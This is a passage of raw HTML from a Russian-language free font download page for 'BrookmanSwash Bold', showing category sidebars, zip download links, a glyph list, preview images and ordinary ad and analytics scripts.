blk">21</span></li><li><a href="/Typewriter.html"  title="Пишущая машинка Шрифты">Пишущая машинка Шрифты</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Без рубрики Шрифты">Без рубрики Шрифты</a><span class="circled blk">110010</span></li><li><a href="/Valentine.html"  title="Валентина Шрифты">Валентина Шрифты</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Волнистые Шрифты">Волнистые Шрифты</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Шрифты">Web 2.0 Шрифты</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Западные Шрифты">Западные Шрифты</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Дикий Шрифты">Дикий Шрифты</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="лес Шрифты">лес Шрифты</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Топ Шрифты">Топ Шрифты</a></li><li><a href="/new-fonts.html" title="Новые шрифты">Новые шрифты</a></li><li><a href="/top-trends.html" title="Тренды">Тренды</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,483</strong> Шрифты</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,029,518</strong> Загрузки</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Новые шрифты">Новые шрифты</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Топ Шрифты">Топ Шрифты</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Поиск..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Мелодия шрифты">Мелодия шрифты</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Войти</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Шрифты для Instagram" class="category_title_sidebar">♥ Шрифты для Instagram</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D Шрифты">3D Шрифты</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Шрифты">50s Шрифты</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Шрифты">60s Шрифты</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Шрифты">80s Шрифты</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Антиквариат Шрифты">Антиквариат Шрифты</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Шрифты">Art Deco Шрифты</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Шрифты">Art Nouveau Шрифты</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Азиатская Шрифты">Азиатская Шрифты</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletic Шрифты">Athletic Шрифты</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Шрифты">Basic Шрифты</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="битый Шрифты">битый Шрифты</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Шрифты">Bubble Letter Шрифты</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Каллиграфия Шрифты">Каллиграфия Шрифты</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Столица Шрифты">Столица Шрифты</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Легковые автомобили Шрифты">Легковые автомобили Шрифты</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Мультфильм Шрифты">Мультфильм Шрифты</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Рождественский Шрифты">Рождественский Шрифты</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Классические Шрифты">Классические Шрифты</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Комикс Шрифты">Комикс Шрифты</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Компьютер Шрифты">Компьютер Шрифты</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Безумный Шрифты">Безумный Шрифты</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Curly Шрифты">Curly Шрифты</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Декоративная Шрифты">Декоративная Шрифты</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Дингбаты Шрифты">Дингбаты Шрифты</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Искаженные эродированных Шрифты">Искаженные эродированных Шрифты</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Пунктирные Шрифты">Пунктирные Шрифты</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="капающий Шрифты">капающий Шрифты</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Пасхальный Шрифты">Пасхальный Шрифты</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Известный Шрифты">Известный Шрифты</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="фантазия Шрифты">фантазия Шрифты</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Шрифты">Farsi Шрифты</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Иностранные Шрифты">Иностранные Шрифты</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Формальные Шрифты">Формальные Шрифты</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="вонючий Шрифты">вонючий Шрифты</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Футуристический Шрифты">Футуристический Шрифты</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Готский Шрифты">Готский Шрифты</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Граффити Шрифты">Граффити Шрифты</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Хеллоуин Шрифты">Хеллоуин Шрифты</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Рукописные Шрифты">Рукописные Шрифты</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Привет-Tech Шрифты">Привет-Tech Шрифты</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Хинди Шрифты">Хинди Шрифты</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Праздник Шрифты">Праздник Шрифты</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Ужас Шрифты">Ужас Шрифты</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Изображения &amp;amp; Символы Шрифты">Изображения &amp;amp; Символы Шрифты</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Промышленное Шрифты">Промышленное Шрифты</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Дети Шрифты">Дети Шрифты</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Беспорядочный Шрифты">Беспорядочный Шрифты</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Военный Шрифты">Военный Шрифты</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Разное Шрифты">Разное Шрифты</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Современный Шрифты">Современный Шрифты</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="кинофильм Шрифты">кинофильм Шрифты</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Музыкальные Шрифты">Музыкальные Шрифты</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Нелатинских Шрифты">Нелатинских Шрифты</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Старомодные Шрифты">Старомодные Шрифты</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Наброски Шрифты">Наброски Шрифты</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="пиксел Шрифты">пиксел Шрифты</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional Шрифты">Professional Шрифты</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="ушлый Шрифты">ушлый Шрифты</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Регулярный Шрифты">Регулярный Шрифты</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Ретро Шрифты">Ретро Шрифты</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Шрифты">Rock Шрифты</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Раунд Шрифты">Раунд Шрифты</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Шрифты">Sans Serif Шрифты</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="научная фантастика Шрифты">научная фантастика Шрифты</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Сценарий Шрифты">Сценарий Шрифты</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="засечка Шрифты">засечка Шрифты</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sports Шрифты">Sports Шрифты</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Трафарет Шрифты">Трафарет Шрифты</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Стильная Шрифты">Стильная Шрифты</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Технический Шрифты">Технический Шрифты</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="ТВ-шоу Шрифты">ТВ-шоу Шрифты</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Пишущая машинка Шрифты">Пишущая машинка Шрифты</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Без рубрики Шрифты">Без рубрики Шрифты</a><span class="circled blk">110010</span></li><li><a href="/Valentine.html"  title="Валентина Шрифты">Валентина Шрифты</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Волнистые Шрифты">Волнистые Шрифты</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Шрифты">Web 2.0 Шрифты</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Западные Шрифты">Западные Шрифты</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Дикий Шрифты">Дикий Шрифты</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="лес Шрифты">лес Шрифты</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Топ Шрифты">Топ Шрифты</a></li><li><a href="/new-fonts.html" title="Новые шрифты">Новые шрифты</a></li><li><a href="/top-trends.html" title="Тренды">Тренды</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,483</strong> Шрифты</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,029,518</strong> Загрузки</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Новые шрифты"><p class="category_title_sidebar commercialfontscss">Новые шрифты</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Black-Great-Regular.font" title="Black Great Regular Шрифта">Black Great Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Brave-Thorn-Regular.font" title="Brave Thorn Regular Шрифта">Brave Thorn Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Kangaro.font" title="Kangaro Шрифта">Kangaro</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Chocolate-and-Vanilla.font" title="Chocolate and Vanilla Шрифта">Chocolate and Vanilla</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/The-Karate-Do-ST.font" title="The Karate Do ST Шрифта">The Karate Do ST</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/ReFlowers-of-South-St.font" title="ReFlowers of South St Шрифта">ReFlowers of South St</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/The-Cats-of-South-St.font" title="The Cats of South St Шрифта">The Cats of South St</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Cloud-Sketch.font" title="Cloud Sketch Шрифта">Cloud Sketch</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Asteroid-Blaster.font" title="Asteroid Blaster Шрифта">Asteroid Blaster</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qafilor.font" title="Qafilor Шрифта">Qafilor</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/LILKID.font" title="LILKID Шрифта">LILKID</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Kawis.font" title="Kawis Шрифта">Kawis</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qafinkoh.font" title="Qafinkoh Шрифта">Qafinkoh</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Kloway.font" title="Kloway Шрифта">Kloway</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qabink.font" title="Qabink Шрифта">Qabink</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Happy-Pets.font" title="Happy Pets Шрифта">Happy Pets</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Donut-Darling.font" title="Donut Darling Шрифта">Donut Darling</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qageno.font" title="Qageno Шрифта">Qageno</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- BrookmanSwash Bold Шрифта загрузка -->  
				

<div class="breadcrumbs">
    <a href="https://ru.ffonts.net" class="freefontsbreadcrumblink">Шрифты</a>
    <span class="webfontsbreadcrumb s24"> / <a href="/Decorative.html" class="freefontsbreadcrumblink" title="Декоративная">Декоративная</a></span><span class="webfontsbreadcrumb s24"> / <a href="/BrookmanSwash-Bold.font" title="BrookmanSwash Bold" class="freefontsbreadcrumblink">BrookmanSwash Bold</a></span>
    <span class="webfontsbreadcrumb">/</span>
    <h1 class="fontcss_category inline">BrookmanSwash Bold Шрифта Загрузка</h1>
</div>


<div class="p402_premium">
<p class="s18 t2">
<b>Ваша загрузка начнется через 20 секунды ... Если нет, попробуйте выполнить следующие ссылки</b><br />
 <br />
<a href="/BrookmanSwash-Bold.font.zip" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" style="background:#bc1f1f !important;" title="загрузка Шрифты" id="fulldownloadid" onclick="gtag('event', 'click', {'event_category': 'CLICKDOWNLOAD','event_label': 'Clicklink1','value': ''});">Ссылка для скачивания</a>
                <span class="s10">Zip Archive</span> 
                <A HREF="#" onclick="if (prompt('Do you want to report this link as broken? (Anti-Spam) What is 12 + 5? :')==17) { OpenWindow('/1650/1','name', '300', '300','yes'); } return false" target="_blank" rel="nofollow" class="s10"><span class="lgr">Сообщить о сломанной ссылке</span></a> <br /><br /><br />
<a href="https://d144mzi0q5mijx.cloudfront.net/BrookmanSwash-Bold.font.zip" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" style="background:#bc1f1f !important;" title="загрузка Шрифты" id="fulldownloadid2" onclick="gtag('event', 'click', {'event_category': 'CLICKDOWNLOAD','event_label': 'Clicklink1','value': ''});">Ссылка для скачивания 2</a>
                    <span class="s10">Zip Archive 2</span> 
                    <A HREF="#" onclick="if (prompt('Do you want to report this link as broken? (Anti-Spam) What is 12 + 5? :')==17) { OpenWindow('/1650/1','name', '300', '300','yes'); } return false" target="_blank" rel="nofollow" class="s10"><span class="s10">Сообщить о сломанной ссылке</span></a> 
</p>
</div>

<hr>
<style>
.CTA{
 font-weight:normal;
border-radius:5px !important;
background-color: #ED3B58;
border: none;
border-radius:0px;
font-weight:500;
color: #ffffff;
text-align: center;
margin-top:10px;
margin-left:5px;
font-size: 16px;
height:50px;
width: 230px;
cursor: pointer;
padding: 12px 6px 12px 6px;
font-family:Montserrat,sans-serif;
margin:0 auto;
text-transform:uppercase;
margin-top:10px;
}

.CTA:hover{
  flex:1 0 auto;
  transition:all .25s ease-in-out;
  transform:scale(1.05);
  cursor:hand;
}
</style>


					<p class="t1 s18 s18 tdu infofont_css">Описание</p>
					<!-- Tag ID: ffonts_leaderboard_incontent_2 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_2", slotId: "ffonts_leaderboard_incontent_2" });
  </script>
</div>
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"> </span></li>
						<li><span class="s18 detailsfontscss">brook.ttf </span></li>
						<li><span class="s18 detailsfontscss"><b>Шрифта:</b></span><h2> BrookmanSwash Bold  </h2></li>
						<li><span class="s18 detailsfontscss"><b>вес:</b></span> Bold </li>

						<li><span class="s18 detailsfontscss"><b>Версии:</b></span> Version</li>
						<li><span class="s18 detailsfontscss"><b>Количество символов::</b></span> 98</li>

						<li><span class="s18 detailsfontscss"><b>Схема кодировки:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>фиксируется шаг:</b></span> Нет</li>
					</ul>
					<p class="t2 s13"><span class="s13">Персонажи:</span><br><span class="glyphs_spec"> </span>  <span class="glyphs_spec">!</span>  <span class="glyphs_spec">#</span>  <span class="glyphs_spec">$</span>  <span class="glyphs_spec">%</span>  <span class="glyphs_spec">(</span>  <span class="glyphs_spec">)</span>  <span class="glyphs_spec">*</span>  <span class="glyphs_spec">+</span>  <span class="glyphs_spec">,</span>  <span class="glyphs_spec">-</span>  <span class="glyphs_spec">.</span>  <span class="glyphs_spec">/</span>  <span class="glyphs_spec">0</span>  <span class="glyphs_spec">1</span>  <span class="glyphs_spec">2</span>  <span class="glyphs_spec">3</span>  <span class="glyphs_spec">4</span>  <span class="glyphs_spec">5</span>  <span class="glyphs_spec">6</span>  <span class="glyphs_spec">7</span>  <span class="glyphs_spec">8</span>  <span class="glyphs_spec">9</span>  <span class="glyphs_spec">:</span>  <span class="glyphs_spec">;</span>  <span class="glyphs_spec">=</span>  <span class="glyphs_spec">?</span>  <span class="glyphs_spec">@</span>  <span class="glyphs_spec">A</span>  <span class="glyphs_spec">B</span>  <span class="glyphs_spec">C</span>  <span class="glyphs_spec">D</span>  <span class="glyphs_spec">E</span>  <span class="glyphs_spec">F</span>  <span class="glyphs_spec">G</span>  <span class="glyphs_spec">H</span>  <span class="glyphs_spec">I</span>  <span class="glyphs_spec">J</span>  <span class="glyphs_spec">K</span>  <span class="glyphs_spec">L</span>  <span class="glyphs_spec">M</span>  <span class="glyphs_spec">N</span>  <span class="glyphs_spec">O</span>  <span class="glyphs_spec">P</span>  <span class="glyphs_spec">Q</span>  <span class="glyphs_spec">R</span>  <span class="glyphs_spec">S</span>  <span class="glyphs_spec">T</span>  <span class="glyphs_spec">U</span>  <span class="glyphs_spec">V</span>  <span class="glyphs_spec">W</span>  <span class="glyphs_spec">X</span>  <span class="glyphs_spec">Y</span>  <span class="glyphs_spec">Z</span>  <span class="glyphs_spec">[</span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec">]</span>  <span class="glyphs_spec">^</span>  <span class="glyphs_spec">_</span></p>
					<hr>
					<section class="t3">
						<span class="s20 red caps lite">ВЕРХНИЙ</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/B/R/BrookmanSwash-BoldA.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/R/BrookmanSwash-BoldA.webp" alt="BrookmanSwash Bold Шрифта ВЕРХНИЙ"  />
						</div>
					</section>
					<hr>
<div style="float:center;">
<div style="float:left;">
<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
</div>
</div>	
					<section class="t3">
						<span class="s20 red caps lite">строчной</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/B/R/BrookmanSwash-Bolda.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/R/BrookmanSwash-Bolda.webp" alt="BrookmanSwash Bold Шрифта строчной"  />
						</div>
					</section>	
<ul class="fontlist1"></ul><h3 class="s32 red downloadfreefontstitle">Скачать бесплатные шрифты</h3><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Bulletto-Killa.font" title="Bulletto Killa?" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Bulletto Killa?</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Swash-Normal.font" title="Swash  Normal" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Swash  Normal</a></span>
						</div>

				</li>
				
						</ul><h4 class="s32 red downloadfreefontstitle">Коммерческие Шрифты</h4><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_ITC-Bookman-Swash-Bold-Italic.font" target="_blank" rel="noopener" title="ITC Bookman Swash Bold Italic" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">ITC Bookman Swash Bold Italic</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NFC_Tutti-Paffuti-NF-Regular.font" target="_blank" rel="noopener" title="Tutti Paffuti NF Regular" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Tutti Paffuti NF Regular</a></span>
						</div>

				</li>
				
						</ul>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 Шрифты" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Шрифты" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Шрифты" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Шрифты" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Шрифты" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Шрифты" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Шрифты" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Шрифты" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Шрифты" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Шрифты" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Шрифты" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Шрифты" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Шрифты" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Шрифты" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Шрифты" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Шрифты" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Шрифты" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Шрифты" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Шрифты" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Шрифты" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Шрифты" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Шрифты" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Шрифты" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Шрифты" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Шрифты" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Шрифты" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Шрифты" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
